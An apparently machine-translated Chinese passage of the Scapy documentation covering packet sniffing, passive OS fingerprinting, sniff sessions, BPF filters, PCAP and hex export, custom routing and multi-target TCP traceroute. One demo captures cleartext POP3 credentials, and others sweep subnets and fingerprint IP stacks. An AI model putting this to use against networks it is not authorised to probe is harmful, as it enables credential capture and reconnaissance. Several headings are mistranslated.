eth3: Ether / IP / ICMP 66.35.250.151 > 192.168.5.21 echo-reply 0 / Raw
eth2: Ether / IP / ICMP 192.168.5.22 > 66.35.250.152 echo-request 0 / Raw
eth2: Ether / IP / ICMP 66.35.250.152 > 192.168.5.22 echo-reply 0 / Raw
为了更好地控制显示的信息,我们可以使用 sprintf() 功能:
>>> pkts = sniff(prn=lambda x:x.sprintf("{IP:%IP.src% -> %IP.dst%\n}{Raw:%Raw.load%\n}"))
192.168.1.100 -> 64.233.167.99

64.233.167.99 -> 192.168.1.100

192.168.1.100 -> 64.233.167.99

192.168.1.100 -> 64.233.167.99
'GET / HTTP/1.1\r\nHost: 64.233.167.99\r\nUser-Agent: Mozilla/5.0
(X11; U; Linux i686; en-US; rv:1.8.1.8) Gecko/20071022 Ubuntu/7.10 (gutsy)
Firefox/2.0.0.8\r\nAccept: text/xml,application/xml,application/xhtml+xml,
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5\r\nAccept-Language:
en-us,en;q=0.5\r\nAccept-Encoding: gzip,deflate\r\nAccept-Charset:
ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\nKeep-Alive: 300\r\nConnection:
keep-alive\r\nCache-Control: max-age=0\r\n\r\n'
我们可以嗅探并做被动操作系统指纹:
>>> p
<Ether dst=00:10:4b:b3:7d:4e src=00:40:33:96:7b:60 type=0x800 |<IP version=4L
 ihl=5L tos=0x0 len=60 id=61681 flags=DF frag=0L ttl=64 proto=TCP chksum=0xb85e
 src=192.168.8.10 dst=192.168.8.1 options='' |<TCP sport=46511 dport=80
 seq=2023566040L ack=0L dataofs=10L reserved=0L flags=SEC window=5840
 chksum=0x570c urgptr=0 options=[('Timestamp', (342940201L, 0L)), ('MSS', 1460),
 ('NOP', ()), ('SAckOK', ''), ('WScale', 0)] |>>>
>>> load_module("p0f")
>>> p0f(p)
(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])
>>> a=sniff(prn=prnp0f)
(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])
(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])
(0.875, ['Linux 2.4.2 - 2.4.14 (1)', 'Linux 2.4.10 (1)', 'Windows 98 (?)'])
(1.0, ['Windows 2000 (9)'])
操作系统猜测前的数字是猜测的准确性。
备注
在多个接口上进行嗅探时(例如 iface=["eth0", ...] ),您可以使用 sniffed_on 属性,如上面的一个示例所示。
异步嗅探
备注
异步嗅探仅在以下情况下可用: SCAPY 2.4.3
警告
异步嗅探不一定能提高性能(恰恰相反)。如果您想在多个接口/套接字上嗅探,请记住可以将它们全部传递给单个接口/套接字 sniff() 调用
可以异步嗅探。这允许以编程方式停止嗅探器,而不是使用ctrl^c。它提供 start() , stop() 和 join() UTILS。
基本用法是:
>>> t = AsyncSniffer()
>>> t.start()
>>> print("hey")
hey
[...]
>>> results = t.stop()

这个 AsyncSniffer 类有一些有用的键,例如 results (收集的数据包)或 running ,可以使用。它接受的参数与 sniff() (实际上,它们的实现是合并的)。例如:
>>> t = AsyncSniffer(iface="enp0s3", count=200)
>>> t.start()
>>> t.join()  # this will hold until 200 packets are collected
>>> results = t.results
>>> print(len(results))
200
另一个例子:使用 prn 和 store=False
>>> t = AsyncSniffer(prn=lambda x: x.summary(), store=False, filter="tcp")
>>> t.start()
>>> time.sleep(20)
>>> t.stop()
高级嗅探-嗅探会话
备注
会话仅在以下时间可用 SCAPY 2.4.3
sniff() 还提供 会议 ,允许无缝分割数据包流。例如,您可能需要 sniff(prn=...) 函数自动对IP数据包进行碎片整理,然后执行 prn .
scapy包括一些基本的会话,但它可以实现您自己的会话。默认可用:
IPSession-> defragment IP packets on-the-fly, to make a stream usable byprn.TCPSession> 对某些TCP协议进行碎片整理 . 目前支持:HTTP 1.0版
TLS
Kerberos / DCERPC
TLSSession> 匹配TLS会话 在流动中。NetflowSession> 解析NetFlow V9数据包 从其netflowset信息对象
这些会话可以使用 session= 参数 sniff() . 实例:
>>> sniff(session=IPSession, iface="eth0")
>>> sniff(session=TCPSession, prn=lambda x: x.summary(), store=False)
>>> sniff(offline="file.pcap", session=NetflowSession)
备注
要实现自己的会话类,为了支持另一个基于流的协议,首先从 scapy/sessions.py 你习俗 Session 类只需要扩展 DefaultSession 类,并实现 on_packet_received 函数,例如在示例中。
备注
如果需要,可以使用: class TLS_over_TCP(TLSSession, TCPSession): pass 嗅探经过碎片整理的TLS数据包。
如何使用TCPSession对TCP数据包进行碎片整理
The layer on which the decompression is applied must be immediately following the TCP layer. You need to implement a class function called tcp_reassemble that accepts the binary data, a metadata dictionary as argument and returns, when full, a packet. Let's study the (pseudo) example of TLS:
class TLS(Packet):
    [...]

    @classmethod
    def tcp_reassemble(cls, data, metadata, session):
        length = struct.unpack("!H", data[3:5])[0] + 5
        if len(data) == length:
            return TLS(data)
在这个例子中,我们首先得到由TLS报头公布的TLS有效载荷的总长度,并将其与数据的长度进行比较。当数据达到这个长度时,数据包就完成了,可以返回。实施时 tcp_reassemble ,这通常是一个检测包何时没有丢失任何其他内容的问题。
这个 data 参数是字节,并且 metadata 参数是一个字典,其关键字如下:
metadata["pay_class"]:TCP负载类(这里是TLS)metadata.get("tcp_psh", False):如果设置了推标志,将出现metadata.get("tcp_end", False):将在设置结束或重置标志时出现
过滤器
BPF过滤器和sprintf()方法的演示:
>>> a=sniff(filter="tcp and ( port 25 or port 110 )",
 prn=lambda x: x.sprintf("%IP.src%:%TCP.sport% -> %IP.dst%:%TCP.dport%  %2s,TCP.flags% : %TCP.payload%"))
192.168.8.10:47226 -> 213.228.0.14:110   S :
213.228.0.14:110 -> 192.168.8.10:47226  SA :
192.168.8.10:47226 -> 213.228.0.14:110   A :
213.228.0.14:110 -> 192.168.8.10:47226  PA : +OK <13103.1048117923@pop2-1.free.fr>

192.168.8.10:47226 -> 213.228.0.14:110   A :
192.168.8.10:47226 -> 213.228.0.14:110  PA : USER toto

213.228.0.14:110 -> 192.168.8.10:47226   A :
213.228.0.14:110 -> 192.168.8.10:47226  PA : +OK

192.168.8.10:47226 -> 213.228.0.14:110   A :
192.168.8.10:47226 -> 213.228.0.14:110  PA : PASS tata

213.228.0.14:110 -> 192.168.8.10:47226  PA : -ERR authorization failed

192.168.8.10:47226 -> 213.228.0.14:110   A :
213.228.0.14:110 -> 192.168.8.10:47226  FA :
192.168.8.10:47226 -> 213.228.0.14:110  FA :
213.228.0.14:110 -> 192.168.8.10:47226   A :
循环发送和接收
下面是一个类似于(h)ping的功能示例:您总是发送相同的数据包集,以查看是否发生了变化:
>>> srloop(IP(dst="www.target.com/30")/TCP())
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S
        IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S
        IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S
        IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S
        IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S
        IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S
        IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S
        IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S
        IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S
数据的输入与输出
PCAP
将捕获数据包保存到PCAP文件中以便以后使用或用于不同的应用程序通常很有用:
>>> wrpcap("temp.cap",pkts)
要恢复以前保存的PCAP文件:
>>> pkts = rdpcap("temp.cap")
或
>>> pkts = sniff(offline="temp.cap")
六栈
scapy允许您以各种十六进制格式导出记录的数据包。
使用 hexdump() 要使用经典hexdump格式显示一个或多个数据包,请执行以下操作:
>>> hexdump(pkt)
0000   00 50 56 FC CE 50 00 0C  29 2B 53 19 08 00 45 00   .PV..P..)+S...E.
0010   00 54 00 00 40 00 40 01  5A 7C C0 A8 19 82 04 02   .T..@.@.Z|......
0020   02 01 08 00 9C 90 5A 61  00 01 E6 DA 70 49 B6 E5   ......Za....pI..
0030   08 00 08 09 0A 0B 0C 0D  0E 0F 10 11 12 13 14 15   ................
0040   16 17 18 19 1A 1B 1C 1D  1E 1F 20 21 22 23 24 25   .......... !"#$%
0050   26 27 28 29 2A 2B 2C 2D  2E 2F 30 31 32 33 34 35   &'()*+,-./012345
0060   36 37                                              67
上面的hexdump可以重新导入到scapy中,使用 import_hexcap() ::
>>> pkt_hex = Ether(import_hexcap())
0000   00 50 56 FC CE 50 00 0C  29 2B 53 19 08 00 45 00   .PV..P..)+S...E.
0010   00 54 00 00 40 00 40 01  5A 7C C0 A8 19 82 04 02   .T..@.@.Z|......
0020   02 01 08 00 9C 90 5A 61  00 01 E6 DA 70 49 B6 E5   ......Za....pI..
0030   08 00 08 09 0A 0B 0C 0D  0E 0F 10 11 12 13 14 15   ................
0040   16 17 18 19 1A 1B 1C 1D  1E 1F 20 21 22 23 24 25   .......... !"#$%
0050   26 27 28 29 2A 2B 2C 2D  2E 2F 30 31 32 33 34 35   &'()*+,-./012345
0060   36 37                                              67
>>> pkt_hex
<Ether  dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP  version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP  type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw  load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e
\x1f !"#$%&\'()*+,-./01234567' |>>>>
二进制串
您还可以使用 raw() 功能:
>>> pkts = sniff(count = 1)
>>> pkt = pkts[0]
>>> pkt
<Ether  dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP  version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP  type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw  load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e
\x1f !"#$%&\'()*+,-./01234567' |>>>>
>>> pkt_raw = raw(pkt)
>>> pkt_raw
'\x00PV\xfc\xceP\x00\x0c)+S\x19\x08\x00E\x00\x00T\x00\x00@\x00@\x01Z|\xc0\xa8
\x19\x82\x04\x02\x02\x01\x08\x00\x9c\x90Za\x00\x01\xe6\xdapI\xb6\xe5\x08\x00
\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b
\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'
我们可以通过选择适当的第一层(例如 Ether() )
>>> new_pkt = Ether(pkt_raw)
>>> new_pkt
<Ether  dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP  version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP  type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw  load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e
\x1f !"#$%&\'()*+,-./01234567' |>>>>
Base64
使用 export_object() 函数,scapy可以导出表示数据包的base64编码的python数据结构:
>>> pkt
<Ether  dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP  version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP  type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw  load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f
!"#$%&\'()*+,-./01234567' |>>>>
>>> export_object(pkt)
eNplVwd4FNcRPt2dTqdTQ0JUUYwN+CgS0gkJONFEs5WxFDB+CdiI8+pupVl0d7uzRUiYtcEGG4ST
OD1OnB6nN6c4cXrvwQmk2U5xA9tgO70XMm+1rA78qdzbfTP/lDfzz7tD4WwmU1C0YiaT2Gqjaiao
bMlhCrsUSYrYoKbmcxZFXSpPiohlZikm6ltb063ZdGpNOjWQ7mhPt62hChHJWTbFvb0O/u1MD2bT
WZXXVCmi9pihUqI3FHdEQslriiVfWFTVT9VYpog6Q7fsjG0qRWtQNwsW1fRTrUg4xZxq5pUx1aS6
...
上面的输出可以重新导入到scapy中,使用 import_object() ::
>>> new_pkt = import_object()
eNplVwd4FNcRPt2dTqdTQ0JUUYwN+CgS0gkJONFEs5WxFDB+CdiI8+pupVl0d7uzRUiYtcEGG4ST
OD1OnB6nN6c4cXrvwQmk2U5xA9tgO70XMm+1rA78qdzbfTP/lDfzz7tD4WwmU1C0YiaT2Gqjaiao
bMlhCrsUSYrYoKbmcxZFXSpPiohlZikm6ltb063ZdGpNOjWQ7mhPt62hChHJWTbFvb0O/u1MD2bT
WZXXVCmi9pihUqI3FHdEQslriiVfWFTVT9VYpog6Q7fsjG0qRWtQNwsW1fRTrUg4xZxq5pUx1aS6
...
>>> new_pkt
<Ether  dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP  version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP  type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw  load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f
!"#$%&\'()*+,-./01234567' |>>>>
任务
最后,scapy能够使用 save_session() 功能:
>>> dir()
['__builtins__', 'conf', 'new_pkt', 'pkt', 'pkt_export', 'pkt_hex', 'pkt_raw', 'pkts']
>>> save_session("session.scapy")
下次启动scapy时,可以使用 load_session() 命令:
>>> dir()
['__builtins__', 'conf']
>>> load_session("session.scapy")
>>> dir()
['__builtins__', 'conf', 'new_pkt', 'pkt', 'pkt_export', 'pkt_hex', 'pkt_raw', 'pkts']
制作桌子
现在我们来演示一下 make_table() 演示功能。它接受一个列表作为参数,以及一个返回3-uple的函数。第一个元素是列表元素在x轴上的值,第二个元素是关于y值的,第三个元素是我们想要在坐标(x,y)上看到的值。结果是一张表格。此功能有两种变体, make_lined_table() 和 make_tex_table() 复制/粘贴到你的 Latex 测试报告中。这些函数作为结果对象的方法提供:
这里我们可以看到一个多并行的traceroute(scapy已经有了一个多TCP traceroute函数)。见下文):
>>> ans, unans = sr(IP(dst="www.test.fr/30", ttl=(1,6))/TCP())
Received 49 packets, got 24 answers, remaining 0 packets
>>> ans.make_table( lambda s,r: (s.dst, s.ttl, r.src) )
  216.15.189.192  216.15.189.193  216.15.189.194  216.15.189.195
1 192.168.8.1     192.168.8.1     192.168.8.1     192.168.8.1
2 81.57.239.254   81.57.239.254   81.57.239.254   81.57.239.254
3 213.228.4.254   213.228.4.254   213.228.4.254   213.228.4.254
4 213.228.3.3     213.228.3.3     213.228.3.3     213.228.3.3
5 193.251.254.1   193.251.251.69  193.251.254.1   193.251.251.69
6 193.251.241.174 193.251.241.178 193.251.241.174 193.251.241.178
下面是一个更复杂的例子,用来区分机器或它们的IP堆栈与它们的IPID字段。我们可以看到172.20.80.200:22是由与172.20.80.201相同的IP堆栈应答的,而172.20.80.197:25不是由与同一IP上的其他端口相同的IP堆栈应答的。
>>> ans, unans = sr(IP(dst="172.20.80.192/28")/TCP(dport=[20,21,22,25,53,80]))
Received 142 packets, got 25 answers, remaining 71 packets
>>> ans.make_table(lambda s,r: (s.dst, s.dport, r.sprintf("%IP.id%")))
   172.20.80.196 172.20.80.197 172.20.80.198 172.20.80.200 172.20.80.201
20 0             4203          7021          -             11562
21 0             4204          7022          -             11563
22 0             4205          7023          11561         11564
25 0             0             7024          -             11565
53 0             4207          7025          -             11566
80 0             4028          7026          -             11567
使用TTL、显示接收到的TTL等,可以很容易地识别网络拓扑结构。
路由
现在,scapy有自己的路由表,这样您就可以以不同于系统的方式路由数据包:
>>> conf.route
Network         Netmask         Gateway         Iface
127.0.0.0       255.0.0.0       0.0.0.0         lo
192.168.8.0     255.255.255.0   0.0.0.0         eth0
0.0.0.0         0.0.0.0         192.168.8.1     eth0
>>> conf.route.delt(net="0.0.0.0/0",gw="192.168.8.1")
>>> conf.route.add(net="0.0.0.0/0",gw="192.168.8.254")
>>> conf.route.add(host="192.168.1.1",gw="192.168.8.1")
>>> conf.route
Network         Netmask         Gateway         Iface
127.0.0.0       255.0.0.0       0.0.0.0         lo
192.168.8.0     255.255.255.0   0.0.0.0         eth0
0.0.0.0         0.0.0.0         192.168.8.254   eth0
192.168.1.1     255.255.255.255 192.168.8.1     eth0
>>> conf.route.resync()
>>> conf.route
Network         Netmask         Gateway         Iface
127.0.0.0       255.0.0.0       0.0.0.0         lo
192.168.8.0     255.255.255.0   0.0.0.0         eth0
0.0.0.0         0.0.0.0         192.168.8.1     eth0
Matplotlib

我们可以使用matplotlib轻松绘制一些收获的值。(确保安装了Matplotlib。)例如,我们可以观察IP ID模式,以了解负载均衡器后面使用了多少不同的IP堆栈:
>>> a, b = sr(IP(dst="www.target.com")/TCP(sport=[RandShort()]*1000))
>>> a.plot(lambda x:x[1].id)
[<matplotlib.lines.Line2D at 0x2367b80d6a0>]
TCP跟踪路由(2)
scapy还具有强大的TCP跟踪路由功能。与其他跟踪路由程序不同的是,scapy在进入下一个节点之前等待每个节点的响应,它同时发送所有数据包。这有一个缺点,即它不知道何时停止(因此是maxttl参数),但它的最大优点是,它不到3秒就得到了这个多目标跟踪路由结果:
>>> traceroute(["www.yahoo.com","www.altavista.com","www.wisenut.com","www.copernic.com"],maxttl=20)
Received 80 packets, got 80 answers, remaining 0 packets
   193.45.10.88:80    216.109.118.79:80  64.241.242.243:80  66.94.229.254:80
1  192.168.8.1        192.168.8.1        192.168.8.1        192.168.8.1
2  82.243.5.254       82.243.5.254       82.243.5.254       82.243.5.254
3  213.228.4.254      213.228.4.254      213.228.4.254      213.228.4.254
4  212.27.50.46       212.27.50.46       212.27.50.46       212.27.50.46
5  212.27.50.37       212.27.50.41       212.27.50.37       212.27.50.41
6  212.27.50.34       212.27.50.34       213.228.3.234      193.251.251.69
7  213.248.71.141     217.118.239.149    208.184.231.214    193.251.241.178
8  213.248.65.81      217.118.224.44     64.125.31.129      193.251.242.98
9  213.248.70.14      213.206.129.85     64.125.31.186      193.251.243.89
10 193.45.10.88    SA 213.206.128.160    64.125.29.122      193.251.254.126
11 193.45.10.88    SA 206.24.169.41      64.125.28.70       216.115.97.178
12 193.45.10.88    SA 206.24.226.99      64.125.28.209      66.218.64.146
13 193.45.10.88    SA 206.24.227.106     64.125.29.45       66.218.82.230
14 193.45.10.88    SA 216.109.74.30      64.125.31.214      66.94.229.254   SA
15 193.45.10.88    SA 216.109.120.149    64.124.229.109     66.94.229.254   SA
16 193.45.10.88    SA 216.109.118.79  SA 64.241.242.243  SA 66.94.229.254   SA
17 193.45.10.88    SA 216.109.118.79  SA 64.241.242.243  SA 66.94.229.254   SA
18 193.45.10.88    SA 216.109.118.79  SA 64.241.242.243  SA 66.94.229.254   SA
19 193.45.10.88    SA 216.109.118.79  SA 64.241.242.243  SA 66.94.229.254   SA
20 193.45.10.88    SA 216.109.118.79  SA 64.241.242.243  SA 66.94.229.254   SA
(<Traceroute: UDP:0 TCP:28 ICMP:52 Other:0>, <Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)
最后一行实际上是函数的结果:一个traceroute结果对象和一个未应答数据包的数据包列表。traceroute结果是一个更专业的经典结果对象版本(实际上是一个子类)。我们可以保存它以便稍后再次查询traceroute结果,或者深入检查其中一个答案,例如检查填充。
>>> result, unans = _
>>> result.show()
   193.45.10.88:80    216.109.118.79:80  64.241.242.243:80  66.94.229.254:80
1  192.168.8.1        192.168.8.1        192.168.8.1        192.168.8.1
2  82.251.4.254       82.251.4.254       82.251.4.254       82.251.4.254
3  213.228.4.254      213.228.4.254      213.228.4.254      213.228.4.254
[...]
>>> result.filter(lambda x: Padding in x[1])
与任何结果对象一样,可以添加traceroute对象:
>>> r2, unans = traceroute(["www.voila.com"],maxttl=20)
Received 19 packets, got 19 answers, remaining 1 packets
   195.101.94.25:80
1  192.168.8.1
2  82.251.4.254
3  213.228.4.254
4  212.27.50.169
5  212.27.50.162
6  193.252.161.97
7  193.252.103.86
8  193.252.103.77
9  193.252.101.1
10 193.252.227.245
12 195.101.94.25   SA
13 195.101.94.25   SA
14 195.101.94.25   SA
15 195.101.94.25   SA
16 195.101.94.25   SA
17 195.101.94.25   SA
18 195.101.94.25   SA
19 195.101.94.25   SA
20 195.101.94.25   SA
>>>
>>> r3=result+r2
>>> r3.show()
   195.101.94.25:80   212.23.37.13:80    216.109.118.72:80  64.241.242.243:80  66.94.229.254:80
1  192.168.8.1        192.168.8.1        192.168.8.1        192.168.8.1        192.168.8.1
2  82.251.4.254       82.251.4.254       82.251.4.254       82.251.4.254       82.251.4.254
3  213.228.4.254      213.228.4.254      213.228.4.254      213.228.4.254      213.228.4.254
4  212.27.50.169      212.27.50.169      212.27.50.46       -                  212.27.50.46
5  212.27.50.162      212.27.50.162      212.27.50.37       212.27.50.41       212.27.50.37
6  193.252.161.97     194.68.129.168     212.27.50.34       213.228.3.234      193.251.251.69
7  193.252.103.86     212.23.42.33       217.118.239.185    208.184.231.214    193.251.241.178
8  193.252.103.77     212.23.42.6        217.118.224.44     64.125.31.129      193.251.242.98
9  193.252.101.1      212.23.37.13    SA 213.206.129.85     64.125.31.186      193.251.243.89
10 193.252.227.245    212.23.37.13    SA 213.206.128.160    64.125.29.122      193.251.254.126
11 -                  212.23.37.13    SA 206.24.169.41      64.125.28.70       216.115.97.178
12 195.101.94.25   SA 212.23.37.13    SA 206.24.226.100     64.125.28.209      216.115.101.46
13 195.101.94.25   SA 212.23.37.13    SA 206.24.238.166     64.125.29.45       66.218.82.234
14 195.101.94.25   SA 212.23.37.13    SA 216.109.74.30      64.125.31.214      66.94.229.254   SA
15 195.101.94.25   SA 212.23.37.13    SA 216.109.120.151    64.124.229.109     66.94.229.254   SA
16 195.101.94.25   SA 212.23.37.13    SA 216.109.118.72  SA 64.241.242.243  SA 66.94.229.254   SA
17 195.101.94.25   SA 212.23.37.13    SA 216.109.118.72  SA 64.241.242.243  SA 66.94.229.254   SA
18 195.101.94.25   SA 212.23.37.13    SA 216.109.118.72  SA 64.241.242.243  SA 66.94.229.254   SA
19 195.101.94.25   SA 212.23.37.13    SA 216.109.118.72  SA 64.241.242.243  SA 66.94.229.254   SA
20 195.101.94.25   SA 212.23.37.13    SA 216.109.118.72  SA 64.241.242.243  SA 66.94.229.254   SA

traceroute结果对象也有一个非常简洁的特性:它们可以从所有得到的路由中生成一个有向图,并通过as(自治系统)对其进行集群。你需要格拉维兹。默认情况下,ImageMagick用于显示图形。
>>> res, unans = traceroute(["www.microsoft.com","www.cisco.com","www.yahoo.com","www.wanadoo.fr","www.pacsec.com"],dport=[80,443],maxttl=20,retry=-2)
Received 190 packets, got 190 answers, remaining 10 packets
   193.252.122.103:443 193.252.122.103:80 198.133.219.25:443 198.133.219.25:80  207.46...
1  192.168.8.1         192.168.8.1        192.168.8.1        192.168.8.1        192.16...
2  82.251.4.254        82.251.4.254       82.251.4.254       82.251.4.254       82.251...
3  213.228.4.254       213.228.4.254      213.228.4.254      213.228.4.254      213.22...
[...]
>>> res.graph()                          # piped to ImageMagick's display program. Image below.
>>> res.graph(type="ps",target="| lp")   # piped to postscript printer
>>> res.graph(target="> /tmp/graph.svg") # saved to file
